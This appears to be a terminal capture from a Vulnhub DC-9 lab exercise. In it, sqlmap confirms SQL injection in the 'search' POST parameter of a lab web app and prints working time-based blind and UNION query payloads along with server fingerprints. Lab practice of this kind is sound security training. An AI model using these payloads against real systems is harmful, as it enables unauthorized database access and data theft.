 ┌──(zhuhan㉿kali)-[~/Vulnhub/DC-9]
└─$ sqlmap -u http://192.168.145.142/results.php --data "search="
{1.5.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 15:14:09 /2021-04-03/
[15:14:09] [WARNING] provided value for parameter 'search' is empty. Please, always use only va
lid parameter values so sqlmap could be able to run properly
[15:14:09] [INFO] resuming back-end DBMS 'mysql'
[15:14:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=1' AND (SELECT 4327 FROM (SELECT(SLEEP(5)))LCGQ) AND 'VydT'='VydT
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: search=1' UNION ALL SELECT CONCAT(0×7170767171,0×466d514c594979474a41454e476c45574
248717476616c577a4c6153506d6f5662764a7766506668,0×716b7a7871),NULL,NULL,NULL,NULL,NULL-- -
---
[15:14:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[15:14:09] [INFO] fetched data logged to text files under '/home/zhuhan/.local/share/sqlmap/out
put/192.168.145.142'
[*] ending @ 15:14:09 /2021-04-03/